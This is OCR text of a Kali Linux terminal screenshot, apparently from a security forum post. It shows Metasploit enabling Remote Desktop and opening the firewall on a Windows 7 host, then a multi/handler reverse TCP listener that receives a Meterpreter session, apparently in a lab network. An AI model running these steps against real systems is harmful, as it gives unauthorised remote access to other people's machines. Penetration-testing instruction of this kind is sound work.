 root@kali: ~
File Edit View Search Terminal Help
SESSION 2 yes The session to run this module on.
USERNAME no The username of the user to create.
msf5 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ..
.
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/201911120938
25_default_10.0.2.40_host.windows.cle_906858.txt
[*] Post module execution completed
msf5 post(windows/manage/enable_rdp) > back
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Sending stage (206403 bytes) to 10.0.2.40
[*] Meterpreter session 3 opened (10.0.2.21:4444 -> 10.0.2.40:50047) at 2019-11-
12 10:51:13 -0500
meterpreter >
VEGA\root
Other User
Cancel
Windows 7 Enterprise
先知社区